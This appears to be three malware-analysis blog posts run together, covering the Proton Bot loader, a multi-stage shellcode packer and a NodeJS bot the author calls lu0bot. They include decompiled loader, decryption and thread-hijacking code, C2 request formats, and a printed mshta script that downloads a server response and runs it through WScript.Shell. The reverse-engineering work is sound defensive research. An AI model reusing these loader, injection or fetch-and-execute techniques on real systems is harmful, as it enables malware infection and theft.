Loaders nowadays are part of the malware landscape and it is common to see on sandbox logs results with “loader” tagged on. Specialized loader malware like Smoke or Hancitor/Chanitor are facing more and more with new alternatives like Godzilla loader, stealers, miners and plenty other kinds of malware with this developed feature as an option. This is easily catchable and already explained in earlier articles that I have made.
Since a few months, another dedicated loader malware appears from multiple sources with the name of “Proton Bot” and on my side, first results were coming from a v0.30 version. For this article, the overview will focus on the latest one, the v1.
Sold 50$ (with C&C panel) and developed in C++, its cheaper than Smoke (usually seen with an average of 200$/300$) and could explain that some actors/customers are making some changes and trying new products to see if it’s worth to continue with it. The developer behind (glad0ff), is not as his first malware, he is also behind Acrux & Decrux.
[Disclamer: This article is not a deep in-depth analysis]
Something that I am finally glad by reversing this malware is that I’m not in pain for unpacking a VM protected sample. By far this is the “only one” that I’ve analyzed from this developer this is not using Themida, VMprotect or Enigma Protector.
So seeing finally a clean PE is some kind of heaven.
Behavior

When the malware is launched, it’s retrieving the full path of the executed module by calling GetModuleFilename, this returned value is the key for Proton Bot to verify if this, is a first-time interaction on the victim machine or in contrary an already setup and configured bot. The path is compared with a corresponding name & repository hardcoded into the code that are obviously obfuscated and encrypted.
This call is an alternative to GetCommandLine on this case.
On this screenshot above, EDI contains the value of the payload executed at the current time and EAX, the final location. At that point with a lack of samples in my possession, I cannot confirm this path is unique for all Proton Bot v1 or multiple fields could be a possibility, this will be resolved when more samples will be available for analysis…
Next, no matter the scenario, the loader is forcing the persistence with a scheduled task trick. Multiple obfuscated blocs are following a scheme to generating the request until it’s finally achieved and executed with a simple ShellExecuteA call.
With a persistence finally integrated, now the comparison between values that I showed on registers will diverge into two directions :
Creating a folder & copying the payload with an unusual way that I will explain later.
Executing proton bot again in the correct folder with CreateProcessA
Exiting the current module
if paths are identical
two threads are created for specific purposes
one for the loader
the other for the clipper
At that point, all interactions between the bot and the C&C will always be starting with this format :
/page.php?id=%GUID%
%GUID% is, in fact, the Machine GUID, so on a real scenario, this could be in an example this value “fdff340f-c526-4b55-b1d1-60732104b942”.
Summary
Mutex
dsks102d8h911s29
Loader Path
%APPDATA%/NvidiaAdapter
Loader Folder
Schedule Task
Process
A unique way to perform data interaction
This loader has an odd and unorthodox way to manipulate the data access and storage by using the Windows KTM library. This is way more different than most of the malware that is usually using easier ways for performing tasks like creating a folder or a file by the help of the FileAPI module.
The idea here, it is permitting a way to perform actions on data with the guarantee that there is not even a single error during the operation. For this level of reliability and integrity, the Kernel Transaction Manager (KTM) comes into play with the help of the Transaction NTFS (TxF).
For those who aren’t familiar with this, there is an example here :
This different way to interact with the Operating System is a nice way to escape some API monitoring or avoiding triggers from sandboxes & specialized software. It’s a matter time now to hotfix and adjusts this behavior for having better results.
The API used has been also used for another technique with analysis of the banking malware Osiris by @hasherezade
Anti-Analysis
There are three main things exploited here:
Stack String
Xor encryption
Xor key adjusted with a NOT operand
By guessing right here, with the utilization of stack strings, the main ideas are just to create some obfuscation into the code, generating a huge amount of blocks during disassembling/debugging to slow down the analysis. This is somewhat, the same kind of behavior that Predator the thief is abusing above v3 version.
The screenshot as above is an example among others in this malware about techniques presented and there is nothing new to explain in depth right here, these have been mentioned multiple times and I would say with humor that C++ itself is some kind of Anti-Analysis, that is enough to take some aspirin.
Loader Architecture
The loader is divided into 5 main sections :
Performing C&C request for adding the Bot or asking a task.
Receiving results from C&C
Analyzing OpCode and executing to the corresponding task
Sending a request to the C&C to indicate that the task has been accomplished
The task format is really simple and is presented as a simple structure like this.
Task Name;Task ID;Opcode;Value
Tasks OpCodes
When receiving the task, the OpCode is an integer value that permits to reach the specified task. At that time I have count 12 possible features behind the OpCode, some of them are almost identical and just a small tweak permits to differentiate them.
OpCode
Feature
1
Loader
2
Self-Destruct
3
Self-Renewal
4
Execute Batch script
5
Execute VB script
6
Execute HTML code
7
Execute Powershell script
8
Download & Save new wallpaper
9
???
10
???
11
???
12 (Supposed)
DDoS
For those who want to see how the loader part looks like on a disassembler, it’s quite pleasant (sarcastic)
the joy of C++
Loader main task
The loader task is set to the OpCode 1. in real scenario this could remain at this one :
Clipper fundamentals are always the same and at that point now, I’m mostly interested in how the developer decided to organize this task. On this case, this is simplest but enough to performs accurately some stuff.
The first main thing to report about it, it that the wallets and respective regular expressions for detecting them are not hardcoded into the source code and needs to perform an HTTP request only once on the C&C for setting-up this :
/page.php?id=%GUID%&clip=get
The response is a consolidated list of a homemade structure that contains the configuration decided by the attacker. The format is represented like this:
[
  id,             # ID on C&C
  name,           # ID Name (i.e: Bitcoin)
  regex,          # Regular Expression for catching the Wallet
  attackerWallet  # Switching victim wallet with this one
]
At first, I thought, there is a request to the C&C when the clipper triggered a matched regular expression, but it’s not the case here.

On this case, the attacker has decided to target some wallets:
Bitcoin
Dash
Litecoin
Zcash
Ethereum
DogeCoin
if you want an in-depth analysis of a clipper task, I recommend you to check my other articles that mentioned in details this (Megumin & Qulab).
DDos
Proton has an implemented layer 4 DDoS Attack, by performing spreading the server TCP sockets requests with a specified port using WinSocks
Executing scripts
The loader is also configured to launch scripts, this technique is usually spotted and shared by researchers on Twitter with a bunch of raw Pastebin links downloaded and adjusted to be able to work.
Deobfuscating the selected format (.bat on this case)
There is a possibility to change the wallpaper of bot, by sending the OpCode 8 with an indicated following image to download. The scenario remains the same from the loader main task, with the exception of a different API call at the end
Setup the downloaded directory on %TEMP% with GetTempPathA
I can’t understand clearly the utility on my side but surely has been developed for a reason. Maybe in the future, I will have the explanation or if you have an idea, let me share your thought about it 🙂
Example in the wild
A few days ago, a ProtonBot C&C (187.ip-54-36-162.eu) was quite noisy to spread malware with a list of compatibilized 5000 bots. It’s enough to suggest that it is used by some business already started with this one.
Notable malware hosted and/or pushed by this Proton Bot
There is also another thing to notice, is that the domain itself was also hosting other payloads not linked to the loader directly and one sample was also spotted on another domain & loader service (Prostoloader). It’s common nowadays to see threat actors paying multiple services, to spread their payloads for maximizing profits.
Young malware means fresh content and with time and luck, could impact the malware landscape. This loader is cheap and will probably draw attention to some customers (or even already the case), to have less cost to maximize profits during attacks. ProtonBot is not a sophisticated malware but it’s doing its job with extra modules for probably being more attractive. Let’s see with the time how this one will evolve, but by seeing some kind of odd cases with plenty of different malware pushed by this one, that could be a scenario among others that we could see in the future.
It’s been a while that I haven’t release some stuff here and indeed, it’s mostly caused by how fucked up 2020 was. I would have been pleased if this global pandemic hasn’t wrecked me so much but i was served as well. Nowadays, with everything closed, corona haircut is new trend and finding a graphic cards or PS5 is like winning at the lottery. So why not fflush all that bullshit by spending some time into malware curiosities (with the support of some croissant and animes), whatever the time, weebs are still weebs.
So let’s start 2021 with something really simple… Why not dissecting completely to the ground a well-known packer mixing C/C++ & shellcode (active since some years now).
Typical icons that could be seen with this packer
This one is a cool playground for checking its basics with someone that need to start learning into malware analysis/reverse engineering:
Obfuscation
Cryptography
Decompression
Multi-stage
Shellcode
Remote Thread Hijacking
Disclamer: This post will be different from what i’m doing usually in my blog with almost no text but i took the time for decompiling and reviewing all the code. So I considered everything is explain.
For this analysis, this sample will be used:
B7D90C9D14D124A163F5B3476160E1CF
Architecture
Speaking of itself, the packer is split into 3 main stages:
A PE that will allocate, decrypt and execute the shellcode n°1
Saving required WinAPI calls, decrypting, decompressing and executing shellcode n°2
Saving required WinAPI calls (again) and executing payload with a remote threat hijacking trick
An overview of this packer
Stage 1 – The PE
The first stage is misleading the analyst to think that a decent amount of instructions are performed, but… after purging all the junk code and unused functions, the cleaned Winmain function is unveiling a short and standard setup for launching a shellcode.
int __stdcall wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPWSTR lpCmdLine, int nShowCmd)
{
  int i;
  SIZE_T uBytes;
  HMODULE hModule;

  // Will be used for Virtual Protect call
  hKernel32 = LoadLibraryA("kernel32.dll");

  // Bullshit stuff for getting correct uBytes value
  uBytes = CONST_VALUE

  _LocalAlloc();

  for ( i = 0; j < uBytes; ++i ) {
    (_FillAlloc)();
  }

  _VirtualProtect();

  // Decrypt function vary between date & samples
  _Decrypt();
  _ExecShellcode();

  return 0;
}
It’s important to notice this packer is changing its first stage regularly, but it doesn’t mean the whole will change in the same way. In fact, the core remains intact but the form will be different, so whenever you have reversed this piece of code once, the pattern is recognizable easily in no time.
Beside using a classic VirtualAlloc, this one is using LocalAlloc for creating an allocated memory page to store the second stage. The variable uBytes was continuously created behind some spaghetti code (global values, loops and conditions).
int (*LocalAlloc())(void)
{
  int (*pBuff)(void); // eax

  pBuff = LocalAlloc(0, uBytes);
  Shellcode = pBuff;
  return pBuff;
}
For avoiding giving directly the position of the shellcode, It’s using a simple addition trick for filling the buffer step by step.
int __usercall FillAlloc(int i)
{
  int result; // eax

  // All bullshit code removed
  result = dword_834B70 + 0x7E996;
  *(Shellcode + i) = *(dword_834B70 + 0x7E996 + i);
  return result;
}
Then obviously, whenever an allocation is called, VirtualProtect is not far away for finishing the job. The function name is obfuscated as first glance and adjusted. then for avoiding calling it directly, our all-time classic GetProcAddress will do the job for saving this WinAPI call into a pointer function.
The philosophy behind this packer will lead you to think that the decryption algorithm will not be that much complex. Here the encryption used is TEA, it’s simple and easy to used
I am always skeptical whenever i’m reading some manual implementation of a known cryptography algorithm, due that most of the time it could be tweaked. So before trying to understand what are the changes, let’s take our time to just make sure about which variable we have to identified:
v[0] and v[1]
y & z
Number of circles (n=32)
16 bytes key represented as k[0], k[1], k[2], k[3]
delta
sum
Identifying TEA variables in x32dbg
For adding more salt to it, you have your dose of mindless amount of garbage instructions.
Junk code hiding the algorithm
After removing everything unnecessary, our TEA decryption algorithm is looking like this
int *__stdcall _TEADecrypt(int *v)
{
  unsigned int y, z, sum;
  int i, v7, v8, v9, v10, k[4];
  int *result;

  y = *v;
  z = v[1];
  sum = 0xC6EF3720;

  k[0] = dword_440150;
  k[1] = dword_440154;
  k[3] = dword_440158;
  k[2] = dword_44015C;

  i = 32;
  do
  {
    // Junk code purged
    v7 = k[2] + (y >> 5);
    v9 = (sum + y) ^ (k[3] + 16 * y);
    v8 = v9 ^ v7;
    z -= v8;
    v10 = k[0] + 16 * z;
    (_TEA_Y_Operation)((sum + z) ^ (k[1] + (z >> 5)) ^ v10);
    sum += 0x61C88647;  // exact equivalent of sum -= 0x9
    --i;
  }

  while ( i );
  result = v;
  v[1] = z;
  *v = y;
  return result;
}
At this step, the first stage of this packer is now almost complete. By inspecting the dump, you can recognizing our shellcode being ready for action (55 8B EC opcodes are in my personal experience stuff that triggered me almost everytime).
Stage 2 – Falling into the shellcode playground
This shellcode is pretty simple, the main function is just calling two functions:
For beginners, i sorted all these values with there respective variable names and meaning.
offset
Type
Variable
Value
0x00
LIST_ENTRY
InLoaderOrderModuleList->Flink
A8 3B 8D 00
0x04
LIST_ENTRY
InLoaderOrderModuleList->Blink
C8 37 8D 00
0x08
LIST_ENTRY
InMemoryOrderList->Flink
B0 3B 8D 00
0x0C
LIST_ENTRY
InMemoryOrderList->Blick
D0 37 8D 00
0x10
LIST_ENTRY
InInitializationOrderModulerList->Flink
70 3F 8D 00
0x14
LIST_ENTRY
InInitializationOrderModulerList->Blink
BC 7B CC 77
0x18
PVOID
BaseAddress
00 00 BB 77
0x1C
PVOID
EntryPoint
00 00 00 00
0x20
UINT
SizeOfImage
00 00 19 00
0x24
UNICODE_STRING
FullDllName
3A 00 3C 00 A0 35 8D 00
0x2C
UNICODE_STRING
BaseDllName
12 00 14 00 B0 6D BB 77
Because he wants at the first the BaseDllNamefor getting kernel32.dll We could supposed the shellcode will use the offset 0x2c for having the value but it’s pointing to 0x30
The checksum function used here seems to have a decent risk of hash collisions, but based on the number of occurrences and length of the strings, it’s negligible. Otherwise yeah, it could be fucked up very quickly.
BOOL Checksum(PWSTR *pBuffer, int hash, int i)
{
  int pos; // ecx
  int checksum; // ebx
  int c; // edx

  pos = 0;
  checksum = 0;
  c = 0;
  do
  {
    LOBYTE(c) = *pBuffer | 0x60;                // Lowercase
    checksum = 2 * (c + checksum);
    pBuffer += i;                               // +2 due it's UNICODE
    LOBYTE(pos) = *pBuffer;
    --pos;
  }
  while ( *pBuffer && pos );
  return checksum != hash;
}
Find the correct function address
With the pEntry list saved and the checksum function assimilated, it only needs to perform a loop that repeat the process to get the name of the function, put him into the checksum then comparing it with the one that the packer wants.
When the name is matching with the hash in output, so it only requiring now to grab the function address and store into EAX.
0096529D | 58                       | pop eax                                       |
0096529E | 33D2                     | xor edx,edx                                   | Purge
009652A0 | 66:8B13                  | mov dx,word ptr ds:[ebx]                      |
009652A3 | C1E2 02                  | shl edx,2                                     | Ordinal Value
009652A6 | 03CA                     | add ecx,edx                                   | Function Address RVA
009652A8 | 0301                     | add eax,dword ptr ds:[ecx]                    | Function Address = BaseAddress + Function Address RVA
009652AA | 59                       | pop ecx                                       |
009652AB | 5F                       | pop edi                                       |
009652AC | 5E                       | pop esi                                       |
009652AD | 5B                       | pop ebx                                       |
009652AE | 8BE5                     | mov esp,ebp                                   |
009652B0 | 5D                       | pop ebp                                       |
009652B1 | C2 0800                  | ret 8                                         |
Road to the second shellcode ! \o/
Saving API into a structure
Now that LoadLibraryA and GetProcAddress are saved, it only needs to select the function name it wants and putting it into the routine explain above.
In the end, the shellcode is completely setup
struct SHELLCODE
{
  _BYTE Start;
  SCHEADER *ScHeader;
  int ScStartOffset;
  int seed;
  int (__stdcall *pLoadLibraryA)(int *);
  int (__stdcall *pGetProcAddress)(int, int *);
  PVOID GlobalAlloc;
  PVOID GetLastError;
  PVOID Sleep;
  PVOID VirtuaAlloc;
  PVOID CreateToolhelp32Snapshot;
  PVOID Module32First;
  PVOID CloseHandle;
};

struct SCHEADER
{
  _DWORD dwSize;
  _DWORD dwSeed;
  _BYTE option;
  _DWORD dwDecompressedSize;
};
Abusing fake loops
Something that i really found cool in this packer is how the fake loop are funky. They have no sense but somehow they are working and it’s somewhat amazing. The more absurd it is, the more i like and i found this really clever.
int __cdecl ExecuteShellcode(SHELLCODE *sc)
{
  unsigned int i; // ebx
  int hModule; // edi
  int lpme[137]; // [esp+Ch] [ebp-224h] BYREF

  lpme[0] = 0x224;
  for ( i = 0; i < 0x64; ++i )
  {
    if ( i )
      (sc->Sleep)(100);
    hModule = (sc->CreateToolhelp32Snapshot)(TH32CS_SNAPMODULE, 0);
    if ( hModule != -1 )
      break;
    if ( (sc->GetLastError)() != 24 )
      break;
  }
  if ( (sc->Module32First)(hModule, lpme) )
    JumpToShellcode(sc); // <------ This is where to look :)
  return (sc->CloseHandle)(hModule);
}
The decryption is even simpler than the one for the first stage by using a simple re-implementation of the ms_rand function, with a set seed value grabbed from the shellcode structure, that i decided to call here SCHEADER.
int Decrypt(SHELLCODE *sc, int startOffset, unsigned int size, int s) { int seed; // eax unsigned int count; // esi _BYTE *v6; // edx
Interestingly, the stack string trick is different from the first stage
Fake loop once, fake loop forever
At this rate now, you understood, that almost everything is a lie in this packer. We have another perfect example here, with a fake loop consisting of checking a non-existent file attribute where in the reality, the variable “j” is the only one that have a sense.
void __cdecl _Inject(SC *sc)
{
  LPSTRING lpFileName; // [esp+0h] [ebp-14h]
  char magic[8];
  unsigned int j;
  int i;

  strcpy(magic, "apfHQ");
  j = 0;
  i = 0;
  while ( i != 111 )
  {
    lpFileName = (sc->GetFileAttributesA)(magic);
    if ( j > 1 && lpFileName != 0x637ADF )
    {
      i = 111;
      SetupInject(sc);
    }
    ++j;
  }
}
Good ol’ remote thread hijacking
Then entering into the Inject setup function, no need much to say, the remote thread hijacking trick is used for executing the final payload.
As explained at the beginning, whenever you have reversed this packer, you understand that the core is pretty similar every-time. It took only few seconds, to breakpoints at specific places to reach the shellcode stage(s).
Identifying core pattern (LocalAlloc, Module Handle and VirtualProtect)
The funny is on the decryption used now in the first stage, it’s the exact copy pasta from the shellcode side.
TEA decryption replaced with rand() + xor like the first shellcode stage
At the start of the second stage, there is not so much to say that the instructions are almost identical
Shellcode n°1 is identical into two different campaign waves
It seems that the second shellcode changed few hours ago (at the date of this paper), so let’s see if other are motivated to make their own analysis of it
Conclusion
Well well, it’s cool sometimes to deal with something easy but efficient. It has indeed surprised me to see that the core is identical over the time but I insist this packer is really awesome for training and teaching someone into malware/reverse engineering.
Well, now it’s time to go serious for the next release 🙂
In February/March 2021, A curious lightweight payload has been observed from a well-known load seller platform. At the opposite of classic info-stealers being pushed at an industrial level, this one is widely different in the current landscape/trends. Feeling being in front of a grey box is somewhat a stressful problem, where you have no idea about what it could be behind and how it works, but in another way, it also means that you will learn way more than a usual standard investigation.
I didn’t feel like this since Qulab and at that time, this AutoIT malware gave me some headaches due to its packer. but after cleaning it and realizing it’s rudimentary, the challenge was over. In this case, analyzing NodeJS malware is definitely another approach.
I will just expose some current findings of it, I don’t have all answers, but at least, it will door opened for further researches.
Disclaimer: I don’t know the real name of this malware.
Minimalist C/C++ loader
When lu0bot is deployed on a machine, the first stage is a 2.5 ko lightweight payload which has only two section headers.
Curious PE Sections
Written in C/C++, only one function has been developped.
void start()
{
  char *buff;

  buff = CmdLine;
  do
  {
    buff -= 'NPJO';      // The key seems random after each build
    buff += 4;
  }
  while ( v0 < &CmdLine[424] );
  WinExec(CmdLine, 0);   // ... to the moon ! \o/
  ExitProcess(0);
}
This rudimentary loop is focused on decrypting a buffer, unveiling then a one-line JavaScript code executed through WinExec()
Simple sub loop for unveiling the next stage
Indeed, MSHTA is used executing this malicious script. So in term of monitoring, it’s easy to catch this interaction.
mshta "javascript: document.write();
42;
y = unescape('%312%7Eh%74t%70%3A%2F%2F%68r%692%2Ex%79z%2Fh%72i%2F%3F%321%616%654%62%7E%321%32').split('~');
103;
try {
    x = 'WinHttp';
    127;
    x = new ActiveXObject(x + '.' + x + 'Request.5.1');
    26;
    x.open('GET', y[1] + '&a=' + escape(window.navigator.userAgent), !1);
    192;
    x.send();
    37;
    y = 'ipt.S';
    72;
    new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
    179;
} catch (e) {};
234;;
window.close();"
Setting up NodeJs
Following the script from above, it is designed to perform an HTTP GET request from a C&C (let’s say it’s the first C&C Layer). Then the response is executed as an ActiveXObject.
new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
Let’s inspect the code (response) step by step
cmd /d/s/c cd /d "%ALLUSERSPROFILE%" & mkdir "DNTException" & cd "DNTException" & dir /a node.exe [...]
In the end, this whole process is designed for retrieving the required NodeJS runtime.
Lu0bot nodejs loader initialization process
Matryoshka Doll(J)s
Luckily the code is in fact pretty well written and comprehensible at this layer. It is 20~ lines of code that will build the whole malware thanks to one and simple API call: eval.
implistic lu0bot nodejs loader that is basically the starting point for everything
From my own experience, I’m not usually confronted with malware using UDP protocol for communicating with C&C’s. Furthermore, I don’t think in the same way, it’s usual to switch from TCP to UDP like it was nothing. When I analyzed it for the first time, I found it odd to see so many noisy interactions in the machine with just two HTTP requests. Then I realized that I was watching the visible side of a gigantic iceberg…
Well played OwO
For those who are uncomfortable with NodeJS, the script is designed to sent periodically UDP requests over port 19584 on two specific domains. When a message is received, it is decrypted with a standard XOR decryption loop, the output is a ready-to-use code that will be executed right after with eval. Interestingly the first byte of the response is also part of the key, so it means that every time a response is received, it is likely dynamically different even if it’s the same one.
In the end, lu0bot is basically working in that way
lu0bot nodejs malware architecture
After digging into each code executed, It really feels that you are playing with matryoshka dolls, due to recursive eval loops unveiling more content/functions over time. It’s also the reason why this malware could be simple and complex at the same time if you aren’t experienced with this strategy.
The madness philosophy behind eval() calls
For adding more nonsense it is using different encryption algorithms whatever during communications or storing variables content:
XOR
AES-128-CBC
Diffie-Hellman
Blowfish
Understanding Lu0bot variables
S (as Socket)
Fundamental Variable
UDP communications with C&C’s
Receiving main classes/variables
Executing “main branches” code
function om1(r,q,m)      # Object Message 1
 |--> r # Remote Address Information
 |--> q # Query
 |--> m # Message

function c1r(m,o,d)       # Call 1 Response
 |--> m # Message
 |--> o # Object
 |--> d # Data

function sc/c1/c2/c3(m,r) # SetupCall/Call1/Call2/Call3
 |--> m # Message
 |--> r # Remote Address Information

function ss(p,q,c,d)      # ScriptSetup / SocketSetup
 |--> p # Personal ID
 |--> q # Query
 |--> c # Crypto/Cipher
 |--> d # Data

function f()              # UDP C2 communications
KO (as Key Object ?)
lu0bot mastermind
Containing all bot information
C&C side
Client side
storing fundamental handle functions for task manager(s)
eval | buffer | file
ko {
    pid:     # Personal ID
    aid:     # Address ID (C2)
    q:       # Query
    t:       # Timestamp
    lq: {
             # Query List
    },
    pk:      # Public Key
    k:       # Key
    mp: {},  # Module Packet/Package
    mp_new: [Function: mp_new],        # New Packet/Package in the queue
    mp_get: [Function: mp_get],        # Get Packet/Package from the queue
    mp_count: [Function: mp_count],    # Packer/Package Counter
    mp_loss: [Function: mp_loss],      # ???
    mp_del: [Function: mp_del],        # Delete Packet/Package from the queue
    mp_dtchk: [Function: mp_dtchk],    # Data Check
    mp_dtsum: [Function: mp_dtsum],    # Data Sum
    mp_pset: [Function: mp_pset],      # Updating Packet/Package from the queue
    h: {                               # Handle
        eval: [Function],
        bufwrite: [Function],
        bufread: [Function],
        filewrite: [Function],
        fileread: [Function]
    },
    mp_opnew: [Function: mp_opnew],    # Create New
    mp_opstat: [Function: mp_opstat],  # get stats from MP
    mp_pget: [Function],               # Get Packet/Package from MP
    mp_pget_ev: [Function]             # Get Packet/Package Timer Intervals
}
MP
Module Package/Packet/Program ?
Monitoring and logging an executed task/script.
mp:
   { key:                        # Key is Personal ID
      { id:  ,                   # Key ID (Event ID)
        pid: ,                   # Personal ID
        gen:  ,                  # Starting Timestamp
        last: ,                  # Last Tick Update
        tmr: [Object],           # Timer
        p: {},                   # Package/Packet
        psz:                     # Package/Packet Size
        btotal:                  # ???
        type: 'upload',          # Upload/Download type
        hn: 'bufread',           # Handle name called
        target: 'binit',         # Script name called (From C&C)
        fp: ,                    # Buffer
        size: ,                  # Size
        fcb: [Function],         # FailCallBack
        rcb: [Function],         # ???
        interval: 200,           # Internval Timer
        last_sev: 1622641866909, # Last Timer Event
        stmr: false              # Script Timer
}
Ingenious trick for calling functions dynamically
Usually, when you are reversing malware, you are always confronted (or almost every time) about maldev hiding API Calls with tricks like GetProcAddress or Hashing.
function sc(m, r) {
    if (!m || m.length < 34) return;
    m[16] ^= m[2];
    m[17] ^= m[3];
    var l = m.readUInt16BE(16);
    if (18 + l > m.length) return;
    var ko = s.pk[r.address + ' ' + r.port];
    var c = crypto.createDecipheriv('aes-128-cbc', ko.k, m.slice(0, 16));
    m = Buffer.concat([c.update(m.slice(18, 18 + l)), c.final()]);
    m = {
        q: m.readUInt32BE(0),
        c: m.readUInt16BE(4),
        ko: ko,
        d: m.slice(6)
    };
    l = 'c' + m.c;        // Function name is now saved
    if (s[l]) s[l](m, r);
}
As someone that is not really experienced in the NodeJS environment, I wasn’t really triggering the trick performed here but for web dev, I would believe this is likely obvious (or maybe I’m wrong). The thing that you need to really take attention to is what is happening with “c” char and m.c.
By reading the official NodeJs documemtation: The Buffer.readUInt16BE() method is an inbuilt application programming interface of class Buffer within the Buffer module which is used to read 16-bit value from an allocated buffer at a specified offset.
Buffer.readUInt16BE( offset )
In this example it will return in a real case scenario the value “1”, so with the variable l, it will create “c1” , a function stored into the global variable s. In the end, s[“c1”](m,r) is also meaning s.c1(m,r).
A well-done task manager architecture
Q variable used as Macro PoV Task Manager
“Q” is designed to be the main task manager.
If Q value is not on LQ, adding it into LQ stack, then executing the code content (with eval) from m (message).
if (!lq[q]) {                               // if query not in the queue, creating it
    lq[q] = [0, false];
    setTimeout(function() {
        delete lq[q]
    }, 30000);
    try {
        for (var p = 0; p < m.d.length; p++)
            if (!m.d[p]) break;
        var es = m.d.slice(0, p).toString(); // es -> Execute Script
        m.d = m.d.slice(p + 1);
        if (!m.d.length) m.d = false;
        eval(es)                             // eval, our sweat eval...
    } catch (e) {
        console.log(e);
    }
    return;
}
if (lq[q][0]) {
    s.ss(ko.pid, q, 1, lq[q][1]);
}
MP variable used as Micro PoV Task Manager
“MP” is designed to execute tasks coming from C&C’s.
Each task is executed independantly!
function mp_opnew(m) {

    var o = false;                       // o -> object
    try {
        o = JSON.parse(m.d);             // m.d (message.data) is saved into o
    } catch (e) {}
    if (!o || !o.id) return c1r(m, -1);  // if o empty, or no id, returning -1
    if (!ko.h[o.hn]) return c1r(m, -2);  // if no functions set from hn, returning -2
    var mp = ko.mp_new(o.id);            // Creating mp ---------------------------
    for (var k in o) mp[k] = o[k];                                                |
    var hr = ko.h[o.hn](mp);                                                      |
    if (!hr) {                                                                    |
        ko.mp_del(mp);                                                            |
        return c1r(m, -3)                // if hr is incomplete, returning -3     |
    }                                                                             |
    c1r(m, hr);                          // returning hr                          |
}                                                                                 |
                                                                                  |
function mp_new(id, ivl) {    <----------------------------------------------------
    var ivl = ivl ? ivl : 5000;          // ivl -> interval
    var now = Date.now();
    if (!lmp[id]) lmp[id] = {            // mp list
        id: id,
        pid: ko.pid,
        gen: now,
        last: now,
        tmr: false,
        p: {},
        psz: 0,
        btotal: 0
    };
    var mp = lmp[id];
    if (!mp.tmr) mp.tmr = setInterval(function() {
        if (Date.now() - mp.last > 1000 * 120) {
            ko.mp_del(id);
            return;
        }
        if (mp.tcb) mp.tcb(mp);
    }, ivl);
    mp.last = now;
    return mp;
}
O (Object) – C&C Task
This object is receiving tasks from the C&C. Technically, this is (I believed) one of the most interesting variable to track with this malware..
It contains 4 or 5 values
type.
upload
download
hn : Handle Name
sz: Size (Before Zlib decompression)
psz: ???
target: name of the command/script received from C&C
